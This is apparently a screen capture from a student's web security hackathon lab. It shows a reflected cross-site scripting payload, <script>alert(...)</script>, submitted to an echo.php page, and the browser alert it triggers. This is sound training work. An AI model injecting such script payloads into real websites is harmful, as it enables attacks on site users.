 bopparsr-VM
Connected to VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 7 18:20
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php
waph-hackathon.eastus.cloudapp.azure.com says
Level 0 : Hacked by Sruthi Sridhar Bopparthi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name
Headers Payload Preview Response Initiator Timing
echo.php
Form Data view source view URL-encoded
input: <script>alert("Level 0 : Hacked by Sruthi Sridhar Bopparthi")</script>
Submit: Submit
1 requests 252 B transferred